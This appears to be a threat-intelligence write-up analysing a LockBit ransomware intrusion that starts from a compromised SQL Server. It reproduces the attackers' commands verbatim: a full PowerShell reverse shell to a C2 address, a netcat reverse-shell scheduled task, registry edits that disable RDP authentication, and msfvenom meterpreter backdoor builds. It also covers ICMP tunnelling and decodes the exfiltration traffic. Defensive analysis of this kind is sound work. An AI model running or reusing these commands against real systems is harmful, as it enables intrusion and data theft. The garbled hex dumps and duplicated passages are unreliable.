

#### **COMPROMISING SQLSERVER:**

It's unclear how the sqlserver was hacked. It could have been a brute force attempt or use of default credentials. The attacker took advantage of **xp\_cmdshell** procedure (xp\_cmdshell { 'command\_string' } [ , no\_output ] ) and initiated malicious commands from sqlservr.exe. The output was saved in SQLSERVER Log directory. Let's look at the list of commands SQLSERVER process initiated during the timeframe



The above picture definitely looks suspicious. Here is the command used to connect to the C2 server via powershell.

powershell -nop -c "\$client = New-Object System.Net.Sockets.TCPClient('45.93.136.127',80);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New–Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> '; \$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()"

#### **Use of cerutils**

certutil -f -decode <tempFIle.txt> C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL\Log\<tmpFIle.exe> & del /F /Q <tmpFIle.txt>

The following command was used to write/append a DLL in the Log folder.

 $"C:\W\text{indows}\simeq\text{S2}\c{mod}.\text{ex}\text{e}''$  /c  $'$ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFWL7IN9CAJ9CGr//xWkIEAAi0UMi0gEUegTAAAAg8QEagD/ FaQgQABdw8zMzMzMzFWL7IPsHItFCIlF8ItN8IPBAYlN7ItV8IoCiEXrg0XwAYB96wB17otN8CtN7IlN5ItV5IlV+GpAaAAQAACLRfiDwAFQagD/ FQQgQACJRfyLTfhRi1UIUotF/FD/FaggQACDxAxq/41N9FFqAItV/FJowBBAAGoAagD/FQggQABQ/ xUAIEAAM8CL5V3DzMzMzFWL7Gr+aJghQABoRRdAAGShAAAAAFCD7AhTVlehADBAADFF+DPFUI1F8GSjAAAAAIll6MdF/AAAAACLRQj/0MdF/ P7////rELgBAAAAw4tl6MdF/ P7///8zwItN8GSJDQAAAABZX15bi+VdwgQAOw0AMEAAdQLzw+mtAgAAaMkVQADoTAQAAKGgM0AAxwQkbDBAAP81nDNAAKNsMEAAaFwwQAB oYDBAAGhYMEAA/xWcIEAAg8QUhcCjaDBAAH0IagjoaAMAAFnDahBoOCFAAOhYBQAAM9uJXfxkoRgAAACLcASJXeS/tDNAAFNWV/ 8VMCBAADvDdBk7xnUIM/ZGiXXk6xBo6AMAAP8VNCBAAOvaM/ZGobAzQAA7xnUKah/ o C w M A A F n r O 6 G w M 0 A A h c B 1 L I k 1 s D N A A G j E I E A A a L w g Q A D o > > " C : \ P r o g r a m F i l e s \ M i c r o s o f t S Q L Server\MSSQL14.MSSQLSERVER\MSSQL\Log\<tempFileName.txt>

**The above mentioned DLL was dropped to initiate protocol tunneling** 

#### **PROTOCOL TUNNELING:**

One of the interesting aspectsof this campaign was ICMP tunneling. The attacker encapsulated the data within the ICMP payload. The C2 server sends back the instructions within the echo reply message. The attacker used this to create a reverse shell via ICMP

Let's examine the request and response:

Request (from the attacker) is to run netstat -ant command

#### *REQUEST: This is done via the ICMP reply message*

```
Internet Protocol Version 4, Src: 10.0.0.10 (10.0.0.10), Dst: 10.0.0.188 (10.0.0.188)
     Version: 4
    Header length: 20 bytes
 Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport))
0000 00. = Differentiated Services Codepoint: Default (0x00)
         .... ..00 = Explicit Congestion Notification: Not-ECT (Not ECN-Capable Transport) (0x00)
    Total Length: 41
              \text{tion: } 0 \times 0a04 (2564)
    Flags: 0x00
       0. ..... = Reserved bit: Not set
        .0.1111... = Don't fragment: Not set\ldots \ldots = More fragments: Not set
   Fragment offset: 0
   Time to live:
      otocol: ICMP (1)
    Header checksum: 0x9d0a [correct]
        [Good: True]
         [Bad: False]
 Source: 10.0.0.10 (10.0.0.10)
 Destination: 10.0.0.188 (10.0.0.188)
     [Source GeoIP: Unknown]
     [Destination GeoIP: Unknown]
Internet Control Message Protocol
   Type: 0 (Echo (ping) reply)
    Code: 0
     Checksum: 0x8e34 [correct]
 Identifier (BE): 1 (0x0001)
 Identifier (LE): 256 (0x0100)
 Sequence number (BE): 154 (0x009a)
    Sequence number (LE): 39424 (0x9a00)
   Data (13 bytes)
0000 6e 65 74 73 74 61 74 20 2d 61 6e 74 0a netstat -ant.
        Data: 6e657473746174202d616e740a
        [Length: 13]
```
#### *REPLY: This is done via ICMP request message to the C2 server*

 Destination: 10.0.0.10 (10.0.0.10) [Source GeoIP: Unknown] [Destination GeoIP: Unknown] Internet Control Message Protocol **Type: 8 (Echo (ping) request)**  Code: 0 Checksum: 0xdd63 [correct] Identifier (BE): 1 (0x0001) Identifier (LE): 256 (0x0100) Sequence number (BE): 155 (0x009b) Sequence number (LE): 39680 (0x9b00)  **Data (500 bytes)**



#### *The attacker got back the result via ICMP.*

The malware used 5 seconds sleep between each iteration of ICMP request. Once the malware is ready to send the request, first IcmpCreateFile() is called to get the handle to the ICMPv4 request. The handle is used in the following function call.

IcmpSendEcho ( 0x004b05b8, 167772170, 0x00752a70, 0, NULL, 0x00752ae0, 100, 3000 )

Where 0x00752ae0 holds the REPLY data of size 100 bytes and timeout of 3 seconds.

167772170 = ipLong address.

#### **The attacker used xp\_cmdshell procedure to execute commands within the context of a SQL instance**

## **Persistence**:

#### The attacker ran the following batch file

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /f /v UserAuthentication /t REG\_DWORD /d 0 reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /f /v SecurityLayer /t REG\_DWORD /d 0 schtasks /create /tn "WindowsUpdate\_Daily" /tr "C:\temp\n.exe 45.93.136.127 443 -e cmd.exe" /sc minute /mo 5 /RU %USERNAME%

#### The batch did the following:

- *- Disable NLA on RDP*
- *- Use nectar to create a reverse shell with the C2 server*

#### **Maintaining Access**

The attacker has to make sure that the payload or the tool must not get detected by the SOC/Security team or any other security layer. If the malware gets flagged, the attacker must have another backdoors in place. For this purpose, the attacker created multiple backdoors using msfvenom framework. Let's look at the commands the attacker ran on the C2 server.

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=45.93.136.127 LPORT=443 -f exe > svchost.exe msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=45.93.136.127 LPORT=80 -f exe > a.exe msfvenom -p windows/x64/meterpreter\_reverse\_https LHOST=45.93.136.127 LPORT=80 -f exe > b.exe msfvenom -p windows/x64/meterpreter\_reverse\_https LHOST=45.93.136.127 LPORT=80 -f dll > b.dll

# The backdoor:

The backdoor is used to secure a remote access to the network. Once executed it tries to communicate to the following ip address.

```
+ Source-Ip: 172.16.223.5 \rightarrow Dest-Ip: 45.93.136.127
+ P-Size: 52, Packet-Id: 3611 ]
+ Source-Port: 63317, Dest-Port: 80
+ (37115, 0)
- Control-Flag [13]: syn
+ WIN: 819245 00 00 34 0e 1b 40 00 80 06 ab b6 ac 10 df 05<br>2d 5d 88 7f f7 55 00 50 90 db 10 ba 00 00 00 00<br>80 02 20 00 74 e2 00 00 02 04 05 b4 01 03 03 08
                                                                                       |E_1.4 \dots |\begin{bmatrix} -1 & 0 & P & \cdots & P \\ \cdots & \cdots & \cdots & \cdots & \cdots \end{bmatrix}01 01 04 02
                                                                      \mathbf{1} ...
```
Once the backdoor is in place, the attacker provides instructions to drop/ download other payloads on the target host(s).

# Tool set:

Following the installation of the backdoor (mentioned above), we observed the attacker dropping and installing various tools. **Note**: the attacker downloaded at least two versions of EACH tool (for redundancy?)

**PROCDUMP:** Two different versions of procDump were dropped.

PATH: **c:\Users\Public\pd.exe & c:\Users\Public\pd2.exe** 

**PSEXEC:** Two different versions of psexec were dropped.

PATH: **c:\Users\Public\ps.exe & c:\Users\Public\ps2.exe** 

a9affdcdb398d437e2e1cd9bc1ccf2d101d79fc6d87e95e960e50847a141faa4

57492d33b7c0755bb411b22d2dfdfdf088cbbfcd010e30dd8d425d5fe66adff4

**PLINK:** For the data exfiltration the threat actor also dropped puttyLink payload. This was mainly used to establish a tunnel with the C2 as an alternate method to maintain access to the network.

PATH: **c:\Users\Public\conhost.exe** 

**MIMIKATZ:** For credential theft the attacker downloaded the mimikatz framework from github[.]com/ParrotSec/mimikatz. The below image shows the file structure of the installed Mimikatz.



The attacker successfully obtained the credential dump of an account with domain admin privileges: often the holy grail for attackers. Following this, the attacker moved laterally to the domain controller and created the following group policy object:



The group policy was used to call a batch script which copies the actual ransomware file to c:\temp\v2c.exe



#### *The attacker got back the result via ICMP.*

The malware used 5 seconds sleep between each iteration of ICMP request. Once the malware is ready to send the request, first IcmpCreateFile() is called to get the handle to the ICMPv4 request. The handle is used in the following function call.

IcmpSendEcho ( 0x004b05b8, 167772170, 0x00752a70, 0, NULL, 0x00752ae0, 100, 3000 )

Where 0x00752ae0 holds the REPLY data of size 100 bytes and timeout of 3 seconds.

167772170 = ipLong address.

#### **The attacker used xp\_cmdshell procedure to execute commands within the context of a SQL instance**

#### *POST EXPLOIT:*

Once the attacker had the complete control over the network, two additional files were deployed to the environment.

**THE UPLOADER**: Used to exfiltrate files

**THE RANSOMWARE**: Used for file mass file encryption (Lockbit ransomware) using partial file encryption method {HEADER + FOOTER}

**ENCRYPTION USED**: **AES256** + **ECC** 

### **THE UPLOADER**

The attacker created a task called windowupdate that initiates this payload.

**<Command>C:\Users\Public\Downloads\svchost.exe</Command>**

The Trojan communicated to the C2 (**167.172.170.139**).



#### It calls send() function.



This translates to the following on the network.

+ **Source-Ip: 172.16.223.5** -> **Dest-Ip: 167.172.170.139** + **P-Size: 304, Packet-Id: 8328 ]**  + **Source-Port: 54516, Dest-Port: 80** + (35071, 29691) + **Control-Flag [13]: psh ack**  + **WIN: 16585** 45 00 01 30 20 88 40 00 80 06 fb fl ac 10 df 05 | E..0 .@.........<br>a7 ac aa 8b d4 f4 00 50 88 bf 61 48 73 f8 3a 03 | .......P..aHs.:. 50 18 40 c9 f1 3d 00 00 50 4f 53 54 20 2f 75 70<br>
60 66 65 2e 70 68 70 20 48 54 53 42<br>
65 2f 31 2e 31 0d 0a 41 63 63 63 70 74 3a 20 74<br>
74 2d 54 79 70 66 65 2e 30 61 70 70 6c 60 0a 43 6f 6e 74 66 6e 14 53 63 67 0 74 3a 20 7

Then it uses the key to initiate the upload (notice key=jkren......)

send ( 860, 0x0000000018880000, **32695**, 0 )

============================================= + **Source-Ip: 172.16.223.5** -> **Dest-Ip: 167.172.170.139** + **P-Size: 1426, Packet-Id: 8329 ]**  + **Source-Port: 54516, Dest-Port: 80** + (35071, 29691) + **Control-Flag [13]: ack**  + **WIN: 16585 45 00 05 92 20 89 40 00 80 06 f7 8e ac 10 df 05** | E... .@......... a7 ac aa 8b d4 f4 00 50 88 bf 62 50 73 f8 3a 03 | .......P..bPs.:.<br>50 10 40 c9 81 33 00 00 6b 65 79 3d 6a 6b 72 65 | P.@..3..<mark>key</mark>=jkre **6e 75 67 62 69 6f 77 65 6e 75 79 66 62 6f 69 77** | nugbiowenuyfboiw **65 6e 75 79 49 55 4f 4e 62 65 66 75 77 75 38 34** | enuyIUONbefuwu84 **39 66 26 64 61 74 61 3d 39 69 4f 7a 7a 2b 34 51** | 9f&data=9iOzz+4Q **50 33 71 73 37 69 39 67 38 4d 46 37 51 44 34 36** | P3qs7i9g8MF7QD46 4e 33 62 48 33 36 6a 2b 51 44 76 37 70 77 68 59 | N3bH36j+QDv7pwhY<br>56 41 49 43 51 44 6a 66 4e 34 38 66 75 2f 31 30 | VAICQDjfN48fu/10 **77 43 34 66 52 6e 33 36 76 48 74 6b 77 42 6e 78** | wC4fRn36vHtkwBnx DATA IS DELIMITED IN THE FOLLOWING ORDER <KEY>&filesize=422307&framesize=32535&framenum=-0&filesrc=8141582627294640341<br>&filename=b.docx&**pcname**=WIN-RN4A1D7IM6L&<ENCODED\_DATA> 45 00 01 bc 2c f5 40 00 80 06 ee f8 ac 10 df 05 | E...,.@.........<br>a7 ac aa 8b d4 f5 00 50 49 5f 5a 75 19 7f d4 99 | ......PI\_Zu....<br>50 18 3f e3 18 af 00 00 50 4f 53 54 20 2f 75 70 | P.?.....POST / filenum=<del>.</del>0 tells the C2 about the first frame being uploaded for a specific<br>file. This variable keeps incrementing e.g. 6c 6f 61 64 46 69 6c 65 2e 70 68 70 20 48 54 54 | **loadFile.php HTT**<br>50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 74 | P/1.1.Accept: t<br>65 78 74 2f 68 74 6d 6c 0d 0a 43 6f 6e 74 65 6e | ext/html..Conten <KEY>&filesize=422307&framesize=32535&framenum=1&filesrs=8141582627294640341&<br>filename=b.docx&**pcname**=WIN-RN4A1D7IM6L&<ENCODED\_DATA> 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 | t-Type: applicat<br>69 6f 6e 2f 78 2d 61 66 66 6f 72 6d 2d 75 | | ion/x-www-form-u<br>72 6c 65 6e 63 6f 64 65 64 0d 0a 55 73 65  $\begin{array}{c} 68\ 0822660 \\ 4018095 \ \hline 7163000 \\ 4818015 \ \hline 4648000 \\ 48180424 \ \hline 20 \\ 6880424 \ \hline 20 \\ 401804424 \ \hline 30 \\ 4818015 \ \hline 4448000 \\ 4818015 \ \hline 4448000 \\ 48180424 \ \hline 20 \\ 6884224 \ \hline 20 \\ 684218600 \\ 41188 \ \hline 6000000 \\ \end$ call v3.140006028<br>lea r8,qword ptr ds:[14000A0C8]<br>lea rdx,qword ptr ds:[1400085AC]<br>mov rxx,qword ptr ds:[1400085AC]<br>call v3.140005620<br>mov r8,qword ptr ss:[rsp+20]<br>mov r6x,qword ptr ss:[rsp+20]<br>call v3.140005620<br>whor rxx,qw // KEY -> "jkrenugbiowenuyfboiwenuyIUONbefuwu849f<br>// key 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 | Agent: Mozilla/5<br>2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 | 0 (Windows NT 1<br>30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 3b | 0.0; Win64; x6 **20 72 76 3a 38 39 2e 30 29 20 47 65 63 6b 6f 2f** | rv:89.0) Gecko/ **32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78** | 20100101 Firefox **2f 38 39 2e 30 0d 0a 48 6f 73 74 3a 20 31 36 37** | /89.0..Host: 167 // Provide a carriage return i.e. '\n' A = '\n **2e 31 37 32 2e 31 37 30 2e 31 33 39 0d 0a 43 6f** | .172.170.139..Co **6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 34** | ntent-Length: 14 **32 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c** | 2..Cache-Control 48:8015 1A48000 | lea rdx,qword ptr ds:[1400085C0] // filesize 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 6b 65<br>
79 3d 6a 6d 72 65 6e 75 6e 75 70 69 6f 77 65 6e 75 79 49 55 4f 4e 62 65<br>
79 66 62 6f 69 77 65 6e 75 79 49 55 4f 4e 62 65<br>
79 66 62 6f 69 77 65 6e 75 79 49 55 4f 4e 62 65<br>
86 48:8015 FF47000 // framesize | lea rdx, gword ptr ds: [1400085D0] 48:8015 E0470000 | lea rdx, qword ptr ds: [1400085E0] // framenum 48:8015 BE470000 | lea rdx, qword ptr ds: [1400085F0] // filecro 48:8B15 DD6B0000 | mov rdx, aword ptr ds: [14000AA78] // &L"uploadFile.php 6c 6f 63 6b 26 70 63 6e 61 6d 65 3d 57 49 4e 2d | lock&<mark>pcname</mark>=WIN-<br>52 4e 34 41 31 44 37 49 4d 36 4c 26 | RN4A1D7IM6L&

#### This payload is used to exfiltrate data. It tries to access

0000 53 6f 66 74 77 61 72 65 5c 4d 69 63 72 6f 73 6f 66 74 5c 54 72 61 63 69 **Software\Microsoft\Traci**  0018 6e 67 00 **ng**

0000 53 6f 66 74 77 61 72 65 5c 4d 69 63 72 6f 73 6f 66 74 5c 54 72 61 63 69 Software\Microsoft\Traci<br>0018 6e 67 5c 76 33 5f 52 41 53 4d 41 4e 43 53 00<br>ng\<executableName>\_RASMANCS 0018 6e 67 5c 76 33 5f 52 41 53 4d 41 4e 43 53 00

RegOpenKeyExA ( HKEY\_LOCAL\_MACHINE, "Software\Microsoft\Tracing\<executableName>\_RASMANCS", 0, KEY\_READ, 0x000000000ad4f490 )

Observed on the disk was increase in IO as files are being exfiltrated/ uploaded to the attacker:



If the payload is not able to communicate with the C2 or an error is returned, this can cause the executable to stop. The executable can be stopped using the powershell framework to first find and then stop the terminal session process:

